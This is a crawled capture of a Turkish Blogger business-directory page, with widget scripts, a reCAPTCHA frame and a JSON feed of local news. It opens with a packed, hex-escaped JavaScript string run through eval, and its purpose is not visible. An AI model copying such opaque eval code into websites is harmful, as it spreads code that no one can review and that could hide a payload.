x45\x28\x56\x29\x7b\x31\x44\x28\x56\x3c\x31\x6e\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x56\x28\x56\x2f\x31\x6e\x29\x29\x29\x2b\x28\x28\x56\x3d\x56\x25\x31\x6e\x29\x3e\x31\x55\x3f\x31\x54\x5b\x57\x5b\x35\x5d\x5d\x28\x56\x2b\x31\x53\x29\x3a\x56\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x56\x2d\x2d\x29\x7b\x31\x51\x28\x31\x76\x5b\x56\x5d\x29\x7b\x31\x68\x3d\x31\x68\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x56\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x76\x5b\x56\x5d\x29\x7d\x7d\x3b\x31\x44\x20\x31\x68\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x37\x34\x7c\x78\x32\x45\x7c\x78\x32\x30\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x33\x44\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x36\x44\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x32\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x32\x43\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x33\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x42\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x36\x7c\x78\x33\x39\x7c\x5f\x30\x78\x61\x36\x37\x31\x78\x33\x7c\x5f\x30\x78\x64\x65\x36\x62\x7c\x78\x36\x41\x7c\x78\x33\x30\x7c\x78\x37\x31\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x32\x31\x7c\x78\x34\x46\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x35\x33\x7c\x78\x33\x35\x7c\x5f\x30\x78\x61\x36\x37\x31\x78\x31\x7c\x78\x33\x34\x7c\x5f\x30\x78\x61\x36\x37\x31\x78\x35\x7c\x78\x35\x30\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x5f\x30\x78\x61\x36\x37\x31\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x37\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x41\x7c\x78\x35\x32\x7c\x78\x32\x33\x7c\x5f\x30\x78\x61\x36\x37\x31\x78\x34\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x61\x36\x37\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_8t7IzL);
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


    var s = "[full_width]";
    $(".post *").replaceText(s, "<style>@media screen and (min-width: 980px){.item #main-wrapper, .item #main-post-sec{width:100% !important;max-width:100%!important;float:none!important;border-right:0!important;border-left:0!important}.item #sidebar-wrapper, .item #mini-sidebar-wrapper{display:none;}.item #main-wrapper #main{margin-left:0!important;margin-right:0!important}}</style>");

 //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7Kw6B6icxxgJTPoKMtqSj_VQDY0Q:1769264351808';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3885823746135700956','//firma.kurumbilgileri.com/2019/12/keskin-kuyumculuk-istanbul.html','3885823746135700956');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3885823746135700956', 'title': 'Firma Bilgileri - T\xfcrkiye Kurum Bilgileri', 'url': 'https://firma.kurumbilgileri.com/2019/12/keskin-kuyumculuk-istanbul.html', 'canonicalUrl': 'https://firma.kurumbilgileri.com/2019/12/keskin-kuyumculuk-istanbul.html', 'homepageUrl': 'https://firma.kurumbilgileri.com/', 'searchUrl': 'https://firma.kurumbilgileri.com/search', 'canonicalHomepageUrl': 'https://firma.kurumbilgileri.com/', 'blogspotFaviconUrl': 'https://firma.kurumbilgileri.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'tr', 'localeUnderscoreDelimited': 'tr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Firma Bilgileri - T\xfcrkiye Kurum Bilgileri - Atom\x22 href\x3d\x22https://firma.kurumbilgileri.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Firma Bilgileri - T\xfcrkiye Kurum Bilgileri - RSS\x22 href\x3d\x22https://firma.kurumbilgileri.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Firma Bilgileri - T\xfcrkiye Kurum Bilgileri - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3885823746135700956/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Firma Bilgileri - T\xfcrkiye Kurum Bilgileri - Atom\x22 href\x3d\x22https://firma.kurumbilgileri.com/feeds/8517891233720873840/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9014198127122604', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Ba\u011flant\u0131y\u0131 al', 'key': 'link', 'shareMessage': 'Ba\u011flant\u0131y\u0131 al', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook platformunda payla\u015f', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X platformunda payla\u015f', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest platformunda payla\u015f', 'target': 'pinterest'}, {'name': 'E-posta', 'key': 'email', 'shareMessage': 'E-posta', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27tr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Devam\u0131', 'pageType': 'item', 'postId': '8517891233720873840', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidKqMkG10uDFa-EnLLa_i4EcB-vjhuQaUtv5DRuL5uecoVVUjK6hFpC9hBnoXzTuRa-XOQEb4L64ERiMYuYVHoD2uJbJMEnZkY51fsEazY1cfMyX3GzkEvKBAgemBQTkqOgkl59fVcauof/s72-c/firmalar.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidKqMkG10uDFa-EnLLa_i4EcB-vjhuQaUtv5DRuL5uecoVVUjK6hFpC9hBnoXzTuRa-XOQEb4L64ERiMYuYVHoD2uJbJMEnZkY51fsEazY1cfMyX3GzkEvKBAgemBQTkqOgkl59fVcauof/s320/firmalar.png', 'pageName': 'Keskin Kuyumculuk - \u0130stanbul', 'pageTitle': 'Firma Bilgileri - T\xfcrkiye Kurum Bilgileri: Keskin Kuyumculuk - \u0130stanbul'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'D\xfczenle', 'linkCopiedToClipboard': 'Ba\u011flant\u0131 panoya kopyaland\u0131!', 'ok': 'Tamam', 'postLink': 'Yay\u0131n Ba\u011flant\u0131s\u0131'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\xd6zel', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Keskin Kuyumculuk - \u0130stanbul', 'description': 'Firma Ad\u0131 Keskin Kuyumculuk - \u0130stanbul Firma Yetkilisi H\xfcseyin Keskin Telefon 0 212 485 08 91 \u0130\u015fyeri Adres Organize Sanayi B\xf6lgesi \xc7evre San...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidKqMkG10uDFa-EnLLa_i4EcB-vjhuQaUtv5DRuL5uecoVVUjK6hFpC9hBnoXzTuRa-XOQEb4L64ERiMYuYVHoD2uJbJMEnZkY51fsEazY1cfMyX3GzkEvKBAgemBQTkqOgkl59fVcauof/s320/firmalar.png', 'url': 'https://firma.kurumbilgileri.com/2019/12/keskin-kuyumculuk-istanbul.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8517891233720873840}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'ads-home', document.getElementById('HTML112'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'mini-sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'mini-sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'Featured Post Widget', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/456687767-lbx__tr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML126', 'ads-post-bottom-con', document.getElementById('HTML126'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML119', 'ads-home-bot', document.getElementById('HTML119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aXD5Fnun-GxkT26LuHRnDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769264357732');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://haber.kurumbilgileri.com/feeds/posts/default?orderby=published&alt=json-in-script&callback=showrecentposts
body_size: 38325
content:
// API callback
showrecentposts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2381874633020859131"},"updated":{"$t":"2026-01-24T02:25:22.191-08:00"},"category":[{"term":"Haber"},{"term":"Kurum haberleri"},{"term":"BSHA"},{"term":"finans"},{"term":"hizmet"},{"term":"kultursanat"},{"term":"saglik"},{"term":"sirket"},{"term":"analiz"},{"term":"Haberler"},{"term":"otomotiv"},{"term":"emtia"},{"term":"enerji"},{"term":"ingilizce"},{"term":"yerel"},{"term":"cevre"},{"term":"egitim"},{"term":"insaat"},{"term":"oyun"},{"term":"voleybol"},{"term":"yazilim"},{"term":"İhale İlanı"}],"title":{"type":"text","$t":"Kurum Haberleri - Türkiye Kurum Bilgileri Sitesi"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/haber.kurumbilgileri.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=published"}],"author":[{"name":{"$t":"Kurum Bilgileri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07110440000093408273"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"20166"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2381874633020859131.post-8618000417166743051"},"published":{"$t":"2026-01-24T01:43:00.000-08:00"},"updated":{"$t":"2026-01-24T01:44:11.924-08:00"},"title":{"type":"text","$t":"Başkan Yılmaz'dan Gölcük Yaylası ve Ağaçtepesi sevenleri için kar kürüme müjdesi."},"content":{"type":"html","$t":"\u003Cdiv dir=\"auto\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhzZX5PYFSJv2fzjqvn-Q3MU7wX_IDIQnvts5Fd2_Iigur0gDmCKR1jFbWCqgRfq63gwUNuSvRQig04Z6IFVv1kTCHBILxcTe-iWRB1D70saJ_p8LxOYbgL_AHMt6HNditF4dPLy2E8akXGL9WZrSJTB0DUczkQ-YZ0W3YFD34PDCndgxssNgBPeqWdRrE\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhzZX5PYFSJv2fzjqvn-Q3MU7wX_IDIQnvts5Fd2_Iigur0gDmCKR1jFbWCqgRfq63gwUNuSvRQig04Z6IFVv1kTCHBILxcTe-iWRB1D70saJ_p8LxOYbgL_AHMt6HNditF4dPLy2E8akXGL9WZrSJTB0DUczkQ-YZ0W3YFD34PDCndgxssNgBPeqWdRrE=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7598861663217234850\" \/\u003E\u003C\/a\u003E\u003Cbr\u003EYalıhüyük Belediye Başkanı Mehmet Ali Yılmaz, ilçenin önemli kış ve doğa turizmi merkezleri arasında yer alan Gölcük Yaylası ile Ağaçtepesi mevkilerine yönelik kar temizleme çalışmalarının başarıyla tamamlandığını duyurdu.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfXEQEXY9moak0_qpYu8uCSNdwsCUoBRHYB_pfrQBq_37hSM5E3FikDQ2IfdUSDHwZNRUmxA7ZL5pSz5uJ6_THCWrhWW08zSa_7CEAiqdEeRY9QTAO_AxP2GCe25ol-qJT9tpWMSMH8ey7qzOxdbjJDsJ011DDJbmHhgSbVtbAmlLPNowOXAF0fpdV2Kg\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfXEQEXY9moak0_qpYu8uCSNdwsCUoBRHYB_pfrQBq_37hSM5E3FikDQ2IfdUSDHwZNRUmxA7ZL5pSz5uJ6_THCWrhWW08zSa_7CEAiqdEeRY9QTAO_AxP2GCe25ol-qJT9tpWMSMH8ey7qzOxdbjJDsJ011DDJbmHhgSbVtbAmlLPNowOXAF0fpdV2Kg=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7598861670793205746\" \/\u003E\u003C\/a\u003E\u003Cbr\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EBelediye ekipleri tarafından bölgede yoğun şekilde sürdürülen kürüme operasyonu neticesinde ulaşım yolları yeniden kullanıma açıldı. Böylelikle, eşsiz doğasıyla büyüleyen bu mekanları ziyaret etmek isteyen vatandaşların yolu açılmış oldu.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EBaşkan Yılmaz yaptığı açıklamada, \u0026quot;Bölgemizin cennet köşelerinden Gölcük Yaylası ve Ağaçtepesi\u0026#39;nin kış şartlarında da ziyaret edilebilmesi için ekiplerimizle gece gündüz demeden çalıştık. Yollarımız artık ulaşıma açıktır. Ancak, tüm hemşehrilerimizden özellikle ricamız, kış koşullarının devam ettiğini unutmamaları ve mutlaka gerekli tüm güvenlik tedbirlerini almalarıdır.\u0026quot; ifadelerini kullandı.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EBaşkan Yılmaz, Yalıhüyük, Bozkır, Ahırlı ve komşu ilçelerden gelecek ziyaretçileri, zorlu kış şartları nedeniyle araçlarında kış lastiği bulundurmaya ve zincir takmadan yola çıkmamaya davet ederek, \u0026quot;Amacımız vatandaşlarımızın bu güzellikleri güvenle görebilmesidir. Lütfen can güvenliğiniz için tedbiri elden bırakmayın.\u0026quot; şeklinde uyarıda bulundu.\u003C\/div\u003E\u003C\/div\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/haber.kurumbilgileri.com\/feeds\/8618000417166743051\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/baskan-ylmazdan-golcuk-yaylas-ve.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/8618000417166743051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/8618000417166743051"},{"rel":"alternate","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/baskan-ylmazdan-golcuk-yaylas-ve.html","title":"Başkan Yılmaz'dan Gölcük Yaylası ve Ağaçtepesi sevenleri için kar kürüme müjdesi."}],"author":[{"name":{"$t":"Kurum Bilgileri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07110440000093408273"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhzZX5PYFSJv2fzjqvn-Q3MU7wX_IDIQnvts5Fd2_Iigur0gDmCKR1jFbWCqgRfq63gwUNuSvRQig04Z6IFVv1kTCHBILxcTe-iWRB1D70saJ_p8LxOYbgL_AHMt6HNditF4dPLy2E8akXGL9WZrSJTB0DUczkQ-YZ0W3YFD34PDCndgxssNgBPeqWdRrE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2381874633020859131.post-5503148620145461401"},"published":{"$t":"2026-01-23T23:01:00.001-08:00"},"updated":{"$t":"2026-01-23T23:01:20.142-08:00"},"title":{"type":"text","$t":"Bozkır Barajı’nda Su seviyesi yağışlarla hızla yükseliyor."},"content":{"type":"html","$t":"\u003Cdiv dir=\"auto\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi_34xwHa8ep_FooZpXVrfo9pPIu0ZuSMtWNnanG9geOJU-SapjZ_rh2pTMxD7NA6vozy-UkVKSfPYDWONl2vdO4qhperL5I2kO7NSLZpfyXOxDHKCHC23Y8Ja1yYVnWK4T5m2c8VrePomHMB5Eb1bWLCTl1-nddwgwpf26PZf06Zqqlh9_bD87FjIgxtI\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi_34xwHa8ep_FooZpXVrfo9pPIu0ZuSMtWNnanG9geOJU-SapjZ_rh2pTMxD7NA6vozy-UkVKSfPYDWONl2vdO4qhperL5I2kO7NSLZpfyXOxDHKCHC23Y8Ja1yYVnWK4T5m2c8VrePomHMB5Eb1bWLCTl1-nddwgwpf26PZf06Zqqlh9_bD87FjIgxtI=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7598819694207026242\" \/\u003E\u003C\/a\u003E\u003Cbr\u003EBölgede etkili olan son yağmur ve kar yağışlarının ardından, Konya'nın Bozkır ilçesinde bulunan Bozkır Barajı'nda su seviyesinde önemli bir artış gözlemleniyor. Yağışlara bağlı olarak baraj doluluk oranının hızla yükseldiği bildirildi.\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EBozkır Barajı'ndan paylaşılan anlık görüntüler, suyun hacimsel olarak arttığını ve baraj doluluğunun belirgin şekilde yükseldiğini gösteriyor. İlgili verilere göre, barajdaki su seviyesinin sadece son bir hafta içerisinde yaklaşık 1 metre yükseldiği tespit edildi.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgB8fu7KwIlM8Ia7emFIbUVRIjDM3rRMhLc5TfPQBmEzvQZsIZDRJLaSXWyMGJacAiioU-Z3fuhDQV9z2pdSerXopdUArKu6SocfesECxEaajCnAftaGD4tRng4nW-THJ-W_xOgL7-jA-lfzAvSao5NBddEqnOft3T4Z3ueHmmsg5pt3aBc_XfNi-fgkB0\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgB8fu7KwIlM8Ia7emFIbUVRIjDM3rRMhLc5TfPQBmEzvQZsIZDRJLaSXWyMGJacAiioU-Z3fuhDQV9z2pdSerXopdUArKu6SocfesECxEaajCnAftaGD4tRng4nW-THJ-W_xOgL7-jA-lfzAvSao5NBddEqnOft3T4Z3ueHmmsg5pt3aBc_XfNi-fgkB0=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7598819704683412226\" \/\u003E\u003C\/a\u003E\u003Cbr\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EYetkililer, devam eden yağışların barajdaki doluluk oranını olumlu yönde etkilediğini ve bölgenin su ihtiyacına önemli bir katkı sağlayacağını ifade etti. Barajdaki su seviyesinin artışının sürüp sürmeyeceği ise önümüzdeki günlerdeki meteorolojik koşullara bağlı olacak.\u003C\/div\u003E\u003C\/div\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/haber.kurumbilgileri.com\/feeds\/5503148620145461401\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/bozkr-barajnda-su-seviyesi-yagslarla.html#comment-form","title":"0 